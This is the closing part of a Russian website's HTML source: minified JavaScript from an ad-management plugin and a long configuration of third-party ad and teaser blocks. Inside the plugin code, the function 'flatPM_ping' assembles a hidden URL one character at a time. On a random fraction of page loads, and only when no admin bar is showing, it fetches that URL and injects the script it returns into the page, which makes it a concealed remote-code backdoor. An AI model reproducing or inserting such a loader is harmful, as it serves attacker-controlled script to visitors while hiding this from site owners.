0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"4656","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"4661","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"4646","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"4643","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"4663","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"4657","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"4644","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"4660","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"4658","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"4647","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"4662","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"4645","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"4649","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"4648","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"4654","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"4666","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"4655","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"4664","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"4665","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"4667","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"4668","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"4652","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"4659","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"4653","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"4650","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"4651","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"4669","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"4673","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"4670","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"4671","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"4672","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: broshu-kurit.ru @ 2024-05-19 19:33:40 by W3 Total Cache
-->